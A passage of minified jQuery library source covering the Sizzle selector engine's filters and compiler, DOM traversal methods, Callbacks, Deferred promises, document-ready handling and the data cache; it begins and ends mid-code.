what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode}:function(elem,context,xml){var cache,uniqueCache,outerCache,node,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType,diff=false;if(parent){if(simple){while(dir){node=elem;while(node=node[dir])if(ofType?node.nodeName.toLowerCase()===
name:node.nodeType===1)return false;start=dir=type==="only"&&!start&&"nextSibling"}return true}start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){node=parent;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while(node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())if(node.nodeType===
1&&++diff&&node===elem){uniqueCache[type]=[dirruns,nodeIndex,diff];break}}else{if(useCache){node=elem;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex}if(diff===false)while(node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){outerCache=node[expando]||
(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});uniqueCache[type]=[dirruns,diff]}if(node===elem)break}}diff-=last;return diff===first||diff%first===0&&diff/first>=0}}},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando])return fn(argument);if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?
markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i])}}):function(elem){return fn(elem,0,args)}}return fn}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--)if(elem=unmatched[i])seed[i]=
!(matches[i]=elem)}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);input[0]=null;return!results.pop()}}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0}}),"contains":markFunction(function(text){text=text.replace(runescape,funescape);return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1}}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||""))Sizzle.error("unsupported lang: "+
lang);lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do if(elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang")){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0}while((elem=elem.parentNode)&&elem.nodeType===1);return false}}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id},"root":function(elem){return elem===docElem},"focus":function(elem){return elem===
document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex)},"enabled":createDisabledPseudo(false),"disabled":createDisabledPseudo(true),"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return nodeName==="input"&&!!elem.checked||nodeName==="option"&&!!elem.selected},"selected":function(elem){if(elem.parentNode)elem.parentNode.selectedIndex;return elem.selected===true},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling)if(elem.nodeType<
6)return false;return true},"parent":function(elem){return!Expr.pseudos["empty"](elem)},"header":function(elem){return rheader.test(elem.nodeName)},"input":function(elem){return rinputs.test(elem.nodeName)},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button"},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text")},"first":createPositionalPseudo(function(){return[0]}),
"last":createPositionalPseudo(function(matchIndexes,length){return[length-1]}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument]}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2)matchIndexes.push(i);return matchIndexes}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2)matchIndexes.push(i);return matchIndexes}),"lt":createPositionalPseudo(function(matchIndexes,
length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;)matchIndexes.push(i);return matchIndexes}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;)matchIndexes.push(i);return matchIndexes})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true})Expr.pseudos[i]=createInputPseudo(i);for(i in{submit:true,reset:true})Expr.pseudos[i]=createButtonPseudo(i);
function setFilters(){}setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters;tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached)return parseOnly?0:cached.slice(0);soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match)soFar=soFar.slice(match[0].length)||soFar;groups.push(tokens=[])}matched=false;if(match=rcombinators.exec(soFar)){matched=
match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length)}for(type in Expr.filter)if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length)}if(!matched)break}return parseOnly?soFar.length:soFar?Sizzle.error(selector):tokenCache(selector,groups).slice(0)};function toSelector(tokens){var i=0,len=tokens.length,
selector="";for(;i<len;i++)selector+=tokens[i].value;return selector}function addCombinator(matcher,combinator,base){var dir=combinator.dir,skip=combinator.next,key=skip||dir,checkNonElements=base&&key==="parentNode",doneName=done++;return combinator.first?function(elem,context,xml){while(elem=elem[dir])if(elem.nodeType===1||checkNonElements)return matcher(elem,context,xml);return false}:function(elem,context,xml){var oldCache,uniqueCache,outerCache,newCache=[dirruns,doneName];if(xml)while(elem=elem[dir]){if(elem.nodeType===
1||checkNonElements)if(matcher(elem,context,xml))return true}else while(elem=elem[dir])if(elem.nodeType===1||checkNonElements){outerCache=elem[expando]||(elem[expando]={});uniqueCache=outerCache[elem.uniqueID]||(outerCache[elem.uniqueID]={});if(skip&&skip===elem.nodeName.toLowerCase())elem=elem[dir]||elem;else if((oldCache=uniqueCache[key])&&oldCache[0]===dirruns&&oldCache[1]===doneName)return newCache[2]=oldCache[2];else{uniqueCache[key]=newCache;if(newCache[2]=matcher(elem,context,xml))return true}}return false}}
function elementMatcher(matchers){return matchers.length>1?function(elem,context,xml){var i=matchers.length;while(i--)if(!matchers[i](elem,context,xml))return false;return true}:matchers[0]}function multipleContexts(selector,contexts,results){var i=0,len=contexts.length;for(;i<len;i++)Sizzle(selector,contexts[i],results);return results}function condense(unmatched,map,filter,context,xml){var elem,newUnmatched=[],i=0,len=unmatched.length,mapped=map!=null;for(;i<len;i++)if(elem=unmatched[i])if(!filter||
filter(elem,context,xml)){newUnmatched.push(elem);if(mapped)map.push(i)}return newUnmatched}function setMatcher(preFilter,selector,matcher,postFilter,postFinder,postSelector){if(postFilter&&!postFilter[expando])postFilter=setMatcher(postFilter);if(postFinder&&!postFinder[expando])postFinder=setMatcher(postFinder,postSelector);return markFunction(function(seed,results,context,xml){var temp,i,elem,preMap=[],postMap=[],preexisting=results.length,elems=seed||multipleContexts(selector||"*",context.nodeType?
[context]:context,[]),matcherIn=preFilter&&(seed||!selector)?condense(elems,preMap,preFilter,context,xml):elems,matcherOut=matcher?postFinder||(seed?preFilter:preexisting||postFilter)?[]:results:matcherIn;if(matcher)matcher(matcherIn,matcherOut,context,xml);if(postFilter){temp=condense(matcherOut,postMap);postFilter(temp,[],context,xml);i=temp.length;while(i--)if(elem=temp[i])matcherOut[postMap[i]]=!(matcherIn[postMap[i]]=elem)}if(seed){if(postFinder||preFilter){if(postFinder){temp=[];i=matcherOut.length;
while(i--)if(elem=matcherOut[i])temp.push(matcherIn[i]=elem);postFinder(null,matcherOut=[],temp,xml)}i=matcherOut.length;while(i--)if((elem=matcherOut[i])&&(temp=postFinder?indexOf(seed,elem):preMap[i])>-1)seed[temp]=!(results[temp]=elem)}}else{matcherOut=condense(matcherOut===results?matcherOut.splice(preexisting,matcherOut.length):matcherOut);if(postFinder)postFinder(null,results,matcherOut,xml);else push.apply(results,matcherOut)}})}function matcherFromTokens(tokens){var checkContext,matcher,j,
len=tokens.length,leadingRelative=Expr.relative[tokens[0].type],implicitRelative=leadingRelative||Expr.relative[" "],i=leadingRelative?1:0,matchContext=addCombinator(function(elem){return elem===checkContext},implicitRelative,true),matchAnyContext=addCombinator(function(elem){return indexOf(checkContext,elem)>-1},implicitRelative,true),matchers=[function(elem,context,xml){var ret=!leadingRelative&&(xml||context!==outermostContext)||((checkContext=context).nodeType?matchContext(elem,context,xml):matchAnyContext(elem,
context,xml));checkContext=null;return ret}];for(;i<len;i++)if(matcher=Expr.relative[tokens[i].type])matchers=[addCombinator(elementMatcher(matchers),matcher)];else{matcher=Expr.filter[tokens[i].type].apply(null,tokens[i].matches);if(matcher[expando]){j=++i;for(;j<len;j++)if(Expr.relative[tokens[j].type])break;return setMatcher(i>1&&elementMatcher(matchers),i>1&&toSelector(tokens.slice(0,i-1).concat({value:tokens[i-2].type===" "?"*":""})).replace(rtrim,"$1"),matcher,i<j&&matcherFromTokens(tokens.slice(i,
j)),j<len&&matcherFromTokens(tokens=tokens.slice(j)),j<len&&toSelector(tokens))}matchers.push(matcher)}return elementMatcher(matchers)}function matcherFromGroupMatchers(elementMatchers,setMatchers){var bySet=setMatchers.length>0,byElement=elementMatchers.length>0,superMatcher=function(seed,context,xml,results,outermost){var elem,j,matcher,matchedCount=0,i="0",unmatched=seed&&[],setMatched=[],contextBackup=outermostContext,elems=seed||byElement&&Expr.find["TAG"]("*",outermost),dirrunsUnique=dirruns+=
contextBackup==null?1:Math.random()||.1,len=elems.length;if(outermost)outermostContext=context===document||context||outermost;for(;i!==len&&(elem=elems[i])!=null;i++){if(byElement&&elem){j=0;if(!context&&elem.ownerDocument!==document){setDocument(elem);xml=!documentIsHTML}while(matcher=elementMatchers[j++])if(matcher(elem,context||document,xml)){results.push(elem);break}if(outermost)dirruns=dirrunsUnique}if(bySet){if(elem=!matcher&&elem)matchedCount--;if(seed)unmatched.push(elem)}}matchedCount+=i;
if(bySet&&i!==matchedCount){j=0;while(matcher=setMatchers[j++])matcher(unmatched,setMatched,context,xml);if(seed){if(matchedCount>0)while(i--)if(!(unmatched[i]||setMatched[i]))setMatched[i]=pop.call(results);setMatched=condense(setMatched)}push.apply(results,setMatched);if(outermost&&!seed&&setMatched.length>0&&matchedCount+setMatchers.length>1)Sizzle.uniqueSort(results)}if(outermost){dirruns=dirrunsUnique;outermostContext=contextBackup}return unmatched};return bySet?markFunction(superMatcher):superMatcher}
compile=Sizzle.compile=function(selector,match){var i,setMatchers=[],elementMatchers=[],cached=compilerCache[selector+" "];if(!cached){if(!match)match=tokenize(selector);i=match.length;while(i--){cached=matcherFromTokens(match[i]);if(cached[expando])setMatchers.push(cached);else elementMatchers.push(cached)}cached=compilerCache(selector,matcherFromGroupMatchers(elementMatchers,setMatchers));cached.selector=selector}return cached};select=Sizzle.select=function(selector,context,results,seed){var i,
tokens,token,type,find,compiled=typeof selector==="function"&&selector,match=!seed&&tokenize(selector=compiled.selector||selector);results=results||[];if(match.length===1){tokens=match[0]=match[0].slice(0);if(tokens.length>2&&(token=tokens[0]).type==="ID"&&context.nodeType===9&&documentIsHTML&&Expr.relative[tokens[1].type]){context=(Expr.find["ID"](token.matches[0].replace(runescape,funescape),context)||[])[0];if(!context)return results;else if(compiled)context=context.parentNode;selector=selector.slice(tokens.shift().value.length)}i=
matchExpr["needsContext"].test(selector)?0:tokens.length;while(i--){token=tokens[i];if(Expr.relative[type=token.type])break;if(find=Expr.find[type])if(seed=find(token.matches[0].replace(runescape,funescape),rsibling.test(tokens[0].type)&&testContext(context.parentNode)||context)){tokens.splice(i,1);selector=seed.length&&toSelector(tokens);if(!selector){push.apply(results,seed);return results}break}}}(compiled||compile(selector,match))(seed,context,!documentIsHTML,results,!context||rsibling.test(selector)&&
testContext(context.parentNode)||context);return results};support.sortStable=expando.split("").sort(sortOrder).join("")===expando;support.detectDuplicates=!!hasDuplicate;setDocument();support.sortDetached=assert(function(el){return el.compareDocumentPosition(document.createElement("fieldset"))&1});if(!assert(function(el){el.innerHTML="\x3ca href\x3d'#'\x3e\x3c/a\x3e";return el.firstChild.getAttribute("href")==="#"}))addHandle("type|href|height|width",function(elem,name,isXML){if(!isXML)return elem.getAttribute(name,
name.toLowerCase()==="type"?1:2)});if(!support.attributes||!assert(function(el){el.innerHTML="\x3cinput/\x3e";el.firstChild.setAttribute("value","");return el.firstChild.getAttribute("value")===""}))addHandle("value",function(elem,name,isXML){if(!isXML&&elem.nodeName.toLowerCase()==="input")return elem.defaultValue});if(!assert(function(el){return el.getAttribute("disabled")==null}))addHandle(booleans,function(elem,name,isXML){var val;if(!isXML)return elem[name]===true?name.toLowerCase():(val=elem.getAttributeNode(name))&&
val.specified?val.value:null});return Sizzle}(window);jQuery.find=Sizzle;jQuery.expr=Sizzle.selectors;jQuery.expr[":"]=jQuery.expr.pseudos;jQuery.uniqueSort=jQuery.unique=Sizzle.uniqueSort;jQuery.text=Sizzle.getText;jQuery.isXMLDoc=Sizzle.isXML;jQuery.contains=Sizzle.contains;jQuery.escapeSelector=Sizzle.escape;var dir=function(elem,dir,until){var matched=[],truncate=until!==undefined;while((elem=elem[dir])&&elem.nodeType!==9)if(elem.nodeType===1){if(truncate&&jQuery(elem).is(until))break;matched.push(elem)}return matched};
var siblings=function(n,elem){var matched=[];for(;n;n=n.nextSibling)if(n.nodeType===1&&n!==elem)matched.push(n);return matched};var rneedsContext=jQuery.expr.match.needsContext;function nodeName(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase()}var rsingleTag=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function winnow(elements,qualifier,not){if(isFunction(qualifier))return jQuery.grep(elements,function(elem,i){return!!qualifier.call(elem,i,elem)!==
not});if(qualifier.nodeType)return jQuery.grep(elements,function(elem){return elem===qualifier!==not});if(typeof qualifier!=="string")return jQuery.grep(elements,function(elem){return indexOf.call(qualifier,elem)>-1!==not});return jQuery.filter(qualifier,elements,not)}jQuery.filter=function(expr,elems,not){var elem=elems[0];if(not)expr=":not("+expr+")";if(elems.length===1&&elem.nodeType===1)return jQuery.find.matchesSelector(elem,expr)?[elem]:[];return jQuery.find.matches(expr,jQuery.grep(elems,function(elem){return elem.nodeType===
1}))};jQuery.fn.extend({find:function(selector){var i,ret,len=this.length,self=this;if(typeof selector!=="string")return this.pushStack(jQuery(selector).filter(function(){for(i=0;i<len;i++)if(jQuery.contains(self[i],this))return true}));ret=this.pushStack([]);for(i=0;i<len;i++)jQuery.find(selector,self[i],ret);return len>1?jQuery.uniqueSort(ret):ret},filter:function(selector){return this.pushStack(winnow(this,selector||[],false))},not:function(selector){return this.pushStack(winnow(this,selector||
[],true))},is:function(selector){return!!winnow(this,typeof selector==="string"&&rneedsContext.test(selector)?jQuery(selector):selector||[],false).length}});var rootjQuery,rquickExpr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,init=jQuery.fn.init=function(selector,context,root){var match,elem;if(!selector)return this;root=root||rootjQuery;if(typeof selector==="string"){if(selector[0]==="\x3c"&&selector[selector.length-1]==="\x3e"&&selector.length>=3)match=[null,selector,null];else match=rquickExpr.exec(selector);
if(match&&(match[1]||!context))if(match[1]){context=context instanceof jQuery?context[0]:context;jQuery.merge(this,jQuery.parseHTML(match[1],context&&context.nodeType?context.ownerDocument||context:document,true));if(rsingleTag.test(match[1])&&jQuery.isPlainObject(context))for(match in context)if(isFunction(this[match]))this[match](context[match]);else this.attr(match,context[match]);return this}else{elem=document.getElementById(match[2]);if(elem){this[0]=elem;this.length=1}return this}else if(!context||
context.jquery)return(context||root).find(selector);else return this.constructor(context).find(selector)}else if(selector.nodeType){this[0]=selector;this.length=1;return this}else if(isFunction(selector))return root.ready!==undefined?root.ready(selector):selector(jQuery);return jQuery.makeArray(selector,this)};init.prototype=jQuery.fn;rootjQuery=jQuery(document);var rparentsprev=/^(?:parents|prev(?:Until|All))/,guaranteedUnique={children:true,contents:true,next:true,prev:true};jQuery.fn.extend({has:function(target){var targets=
jQuery(target,this),l=targets.length;return this.filter(function(){var i=0;for(;i<l;i++)if(jQuery.contains(this,targets[i]))return true})},closest:function(selectors,context){var cur,i=0,l=this.length,matched=[],targets=typeof selectors!=="string"&&jQuery(selectors);if(!rneedsContext.test(selectors))for(;i<l;i++)for(cur=this[i];cur&&cur!==context;cur=cur.parentNode)if(cur.nodeType<11&&(targets?targets.index(cur)>-1:cur.nodeType===1&&jQuery.find.matchesSelector(cur,selectors))){matched.push(cur);break}return this.pushStack(matched.length>
1?jQuery.uniqueSort(matched):matched)},index:function(elem){if(!elem)return this[0]&&this[0].parentNode?this.first().prevAll().length:-1;if(typeof elem==="string")return indexOf.call(jQuery(elem),this[0]);return indexOf.call(this,elem.jquery?elem[0]:elem)},add:function(selector,context){return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(),jQuery(selector,context))))},addBack:function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector))}});function sibling(cur,
dir){while((cur=cur[dir])&&cur.nodeType!==1);return cur}jQuery.each({parent:function(elem){var parent=elem.parentNode;return parent&&parent.nodeType!==11?parent:null},parents:function(elem){return dir(elem,"parentNode")},parentsUntil:function(elem,i,until){return dir(elem,"parentNode",until)},next:function(elem){return sibling(elem,"nextSibling")},prev:function(elem){return sibling(elem,"previousSibling")},nextAll:function(elem){return dir(elem,"nextSibling")},prevAll:function(elem){return dir(elem,
"previousSibling")},nextUntil:function(elem,i,until){return dir(elem,"nextSibling",until)},prevUntil:function(elem,i,until){return dir(elem,"previousSibling",until)},siblings:function(elem){return siblings((elem.parentNode||{}).firstChild,elem)},children:function(elem){return siblings(elem.firstChild)},contents:function(elem){if(nodeName(elem,"iframe"))return elem.contentDocument;if(nodeName(elem,"template"))elem=elem.content||elem;return jQuery.merge([],elem.childNodes)}},function(name,fn){jQuery.fn[name]=
function(until,selector){var matched=jQuery.map(this,fn,until);if(name.slice(-5)!=="Until")selector=until;if(selector&&typeof selector==="string")matched=jQuery.filter(selector,matched);if(this.length>1){if(!guaranteedUnique[name])jQuery.uniqueSort(matched);if(rparentsprev.test(name))matched.reverse()}return this.pushStack(matched)}});var rnothtmlwhite=/[^\x20\t\r\n\f]+/g;function createOptions(options){var object={};jQuery.each(options.match(rnothtmlwhite)||[],function(_,flag){object[flag]=true});
return object}jQuery.Callbacks=function(options){options=typeof options==="string"?createOptions(options):jQuery.extend({},options);var firing,memory,fired,locked,list=[],queue=[],firingIndex=-1,fire=function(){locked=locked||options.once;fired=firing=true;for(;queue.length;firingIndex=-1){memory=queue.shift();while(++firingIndex<list.length)if(list[firingIndex].apply(memory[0],memory[1])===false&&options.stopOnFalse){firingIndex=list.length;memory=false}}if(!options.memory)memory=false;firing=false;
if(locked)if(memory)list=[];else list=""},self={add:function(){if(list){if(memory&&!firing){firingIndex=list.length-1;queue.push(memory)}(function add(args){jQuery.each(args,function(_,arg){if(isFunction(arg)){if(!options.unique||!self.has(arg))list.push(arg)}else if(arg&&arg.length&&toType(arg)!=="string")add(arg)})})(arguments);if(memory&&!firing)fire()}return this},remove:function(){jQuery.each(arguments,function(_,arg){var index;while((index=jQuery.inArray(arg,list,index))>-1){list.splice(index,
1);if(index<=firingIndex)firingIndex--}});return this},has:function(fn){return fn?jQuery.inArray(fn,list)>-1:list.length>0},empty:function(){if(list)list=[];return this},disable:function(){locked=queue=[];list=memory="";return this},disabled:function(){return!list},lock:function(){locked=queue=[];if(!memory&&!firing)list=memory="";return this},locked:function(){return!!locked},fireWith:function(context,args){if(!locked){args=args||[];args=[context,args.slice?args.slice():args];queue.push(args);if(!firing)fire()}return this},
fire:function(){self.fireWith(this,arguments);return this},fired:function(){return!!fired}};return self};function Identity(v){return v}function Thrower(ex){throw ex;}function adoptValue(value,resolve,reject,noValue){var method;try{if(value&&isFunction(method=value.promise))method.call(value).done(resolve).fail(reject);else if(value&&isFunction(method=value.then))method.call(value,resolve,reject);else resolve.apply(undefined,[value].slice(noValue))}catch(value){reject.apply(undefined,[value])}}jQuery.extend({Deferred:function(func){var tuples=
[["notify","progress",jQuery.Callbacks("memory"),jQuery.Callbacks("memory"),2],["resolve","done",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),0,"resolved"],["reject","fail",jQuery.Callbacks("once memory"),jQuery.Callbacks("once memory"),1,"rejected"]],state="pending",promise={state:function(){return state},always:function(){deferred.done(arguments).fail(arguments);return this},"catch":function(fn){return promise.then(null,fn)},pipe:function(){var fns=arguments;return jQuery.Deferred(function(newDefer){jQuery.each(tuples,
function(i,tuple){var fn=isFunction(fns[tuple[4]])&&fns[tuple[4]];deferred[tuple[1]](function(){var returned=fn&&fn.apply(this,arguments);if(returned&&isFunction(returned.promise))returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);else newDefer[tuple[0]+"With"](this,fn?[returned]:arguments)})});fns=null}).promise()},then:function(onFulfilled,onRejected,onProgress){var maxDepth=0;function resolve(depth,deferred,handler,special){return function(){var that=this,
args=arguments,mightThrow=function(){var returned,then;if(depth<maxDepth)return;returned=handler.apply(that,args);if(returned===deferred.promise())throw new TypeError("Thenable self-resolution");then=returned&&(typeof returned==="object"||typeof returned==="function")&&returned.then;if(isFunction(then))if(special)then.call(returned,resolve(maxDepth,deferred,Identity,special),resolve(maxDepth,deferred,Thrower,special));else{maxDepth++;then.call(returned,resolve(maxDepth,deferred,Identity,special),
resolve(maxDepth,deferred,Thrower,special),resolve(maxDepth,deferred,Identity,deferred.notifyWith))}else{if(handler!==Identity){that=undefined;args=[returned]}(special||deferred.resolveWith)(that,args)}},process=special?mightThrow:function(){try{mightThrow()}catch(e){if(jQuery.Deferred.exceptionHook)jQuery.Deferred.exceptionHook(e,process.stackTrace);if(depth+1>=maxDepth){if(handler!==Thrower){that=undefined;args=[e]}deferred.rejectWith(that,args)}}};if(depth)process();else{if(jQuery.Deferred.getStackHook)process.stackTrace=
jQuery.Deferred.getStackHook();window.setTimeout(process)}}}return jQuery.Deferred(function(newDefer){tuples[0][3].add(resolve(0,newDefer,isFunction(onProgress)?onProgress:Identity,newDefer.notifyWith));tuples[1][3].add(resolve(0,newDefer,isFunction(onFulfilled)?onFulfilled:Identity));tuples[2][3].add(resolve(0,newDefer,isFunction(onRejected)?onRejected:Thrower))}).promise()},promise:function(obj){return obj!=null?jQuery.extend(obj,promise):promise}},deferred={};jQuery.each(tuples,function(i,tuple){var list=
tuple[2],stateString=tuple[5];promise[tuple[1]]=list.add;if(stateString)list.add(function(){state=stateString},tuples[3-i][2].disable,tuples[3-i][3].disable,tuples[0][2].lock,tuples[0][3].lock);list.add(tuple[3].fire);deferred[tuple[0]]=function(){deferred[tuple[0]+"With"](this===deferred?undefined:this,arguments);return this};deferred[tuple[0]+"With"]=list.fireWith});promise.promise(deferred);if(func)func.call(deferred,deferred);return deferred},when:function(singleValue){var remaining=arguments.length,
i=remaining,resolveContexts=Array(i),resolveValues=slice.call(arguments),master=jQuery.Deferred(),updateFunc=function(i){return function(value){resolveContexts[i]=this;resolveValues[i]=arguments.length>1?slice.call(arguments):value;if(!--remaining)master.resolveWith(resolveContexts,resolveValues)}};if(remaining<=1){adoptValue(singleValue,master.done(updateFunc(i)).resolve,master.reject,!remaining);if(master.state()==="pending"||isFunction(resolveValues[i]&&resolveValues[i].then))return master.then()}while(i--)adoptValue(resolveValues[i],
updateFunc(i),master.reject);return master.promise()}});var rerrorNames=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;jQuery.Deferred.exceptionHook=function(error,stack){if(window.console&&window.console.warn&&error&&rerrorNames.test(error.name))window.console.warn("jQuery.Deferred exception: "+error.message,error.stack,stack)};jQuery.readyException=function(error){window.setTimeout(function(){throw error;})};var readyList=jQuery.Deferred();jQuery.fn.ready=function(fn){readyList.then(fn).catch(function(error){jQuery.readyException(error)});
return this};jQuery.extend({isReady:false,readyWait:1,ready:function(wait){if(wait===true?--jQuery.readyWait:jQuery.isReady)return;jQuery.isReady=true;if(wait!==true&&--jQuery.readyWait>0)return;readyList.resolveWith(document,[jQuery])}});jQuery.ready.then=readyList.then;function completed(){document.removeEventListener("DOMContentLoaded",completed);window.removeEventListener("load",completed);jQuery.ready()}if(document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll)window.setTimeout(jQuery.ready);
else{document.addEventListener("DOMContentLoaded",completed);window.addEventListener("load",completed)}var access=function(elems,fn,key,value,chainable,emptyGet,raw){var i=0,len=elems.length,bulk=key==null;if(toType(key)==="object"){chainable=true;for(i in key)access(elems,fn,i,key[i],true,emptyGet,raw)}else if(value!==undefined){chainable=true;if(!isFunction(value))raw=true;if(bulk)if(raw){fn.call(elems,value);fn=null}else{bulk=fn;fn=function(elem,key,value){return bulk.call(jQuery(elem),value)}}if(fn)for(;i<
len;i++)fn(elems[i],key,raw?value:value.call(elems[i],i,fn(elems[i],key)))}if(chainable)return elems;if(bulk)return fn.call(elems);return len?fn(elems[0],key):emptyGet};var rmsPrefix=/^-ms-/,rdashAlpha=/-([a-z])/g;function fcamelCase(all,letter){return letter.toUpperCase()}function camelCase(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase)}var acceptData=function(owner){return owner.nodeType===1||owner.nodeType===9||!+owner.nodeType};function Data(){this.expando=jQuery.expando+
Data.uid++}Data.uid=1;Data.prototype={cache:function(owner){var value=owner[this.expando];if(!value){value={};if(acceptData(owner))if(owner.nodeType)owner[this.expando]=value;else Object.defineProperty(owner,this.expando,{value:value,configurable:true})}return value},set:function(owner,data,value){var prop,cache=this.cache(owner);if(typeof data==="string")cache[camelCase(data)]=value;else for(prop in data)cache[camelCase(prop)]=data[prop];return cache},get:function(owner,key){return key===undefined?
this.cache(owner):owner[this.expando]&&owner[this.expando][camelCase(key)]},access:function(owner,key,value){if(key===undefined||key&&typeof key==="string"&&value===undefined)return this.get(owner,key);this.set(owner,key,value);return value!==undefined?value:key},remove:function(owner,key){var i,cache=owner[this.expando];if(cache===undefined)return;if(key!==undefined){if(Array.isArray(key))key=key.map(camelCase);else{key=camelCase(key);key=key in cache?[key]:key.match(rnothtmlwhite)||[]}i=key.length;
while(i--)delete cache[key[i]]}if(key===undefined||jQuery.isEmptyObject(cache))if(owner.nodeType)owner[this.expando]=undefined;else delete owner[this.expando]},hasData:function(owner){var cache=owner[this.expando];return cache!==undefined&&!jQuery.isEmptyObject(cache)}};var dataPriv=new Data;var dataUser=new Data;var rbrace=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,rmultiDash=/[A-Z]/g;function getData(data){if(data==="true")return true;if(data==="false")return false;if(data==="null")return null;if(data===+data+
"")return+data;if(rbrace.test(data))return JSON.parse(data);return data}function dataAttr(elem,key,data){var name;if(data===undefined&&elem.nodeType===1){name="data-"+key.replace(rmultiDash,"-$\x26").toLowerCase();data=elem.getAttribute(name);if(typeof data==="string"){try{data=getData(data)}catch(e){}dataUser.set(elem,key,data)}else data=undefined}return data}jQuery.extend({hasData:function(elem){return dataUser.hasData(elem)||dataPriv.hasData(elem)},data:function(elem,name,data){return dataUser.access(elem,
name,data)},removeData:function(elem,name){dataUser.remove(elem,name)},_data:function(elem,name,data){return dataPriv.access(elem,name,data)},_removeData:function(elem,name){dataPriv.remove(elem,name)}});jQuery.fn.extend({data:function(key,value){var i,name,data,elem=this[0],attrs=elem&&elem.attributes;if(key===undefined){if(this.length){data=dataUser.get(elem);if(elem.nodeType===1&&!dataPriv.get(elem,"hasDataAttrs")){i=attrs.length;while(i--)if(attrs[i]){name=attrs[i].name;if(name.indexOf("data-")===
0){name=camelCase(name.slice(5));dataAttr(elem,name,data[name])}}dataPriv.set(elem,"hasDataAttrs",true)}}return data}if(typeof key==="object")return this.each(function(){dataUser.set(this,key)});return access(this,function(value){var data;if(elem&&value===undefined){data=dataUser.get(elem,key);if(data!==undefined)return data;data=dataAttr(elem,key);if(data!==undefined)return data;return}this.each(function(){dataUser.set(this,key,value)})},null,value,arguments.length>1,null,true)},removeData:function(key){return this.each(function(){dataUser.remove(this,
